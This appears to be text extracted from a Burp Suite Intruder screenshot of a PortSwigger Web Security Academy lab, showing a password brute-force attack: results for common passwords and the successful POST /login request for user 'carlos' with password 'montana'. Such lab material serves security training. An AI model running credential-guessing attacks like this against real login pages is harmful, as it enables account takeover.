 Request Payload Status code Response r... Error Timeout Length
98 montana 302 69 188
0 200 41 3243
1 123456 200 80 3243
2 password 200 68 3243
3 12345678 200 79 3243
4 qwerty 200 83 3243
5 123456789 200 93 3243
6 12345 200 66 3243
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0a3400f103b4a1e28142e9ad0055003a.web-security-academy.net
3 Cookie: session=R4Lmi2sbZ5c2BUx5bLS2RYioMQ31jnsn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a3400f103b4a1e28142e9ad0055003a.web-security-academy.net
11 Referer: https://0a3400f103b4a1e28142e9ad0055003a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&password=montana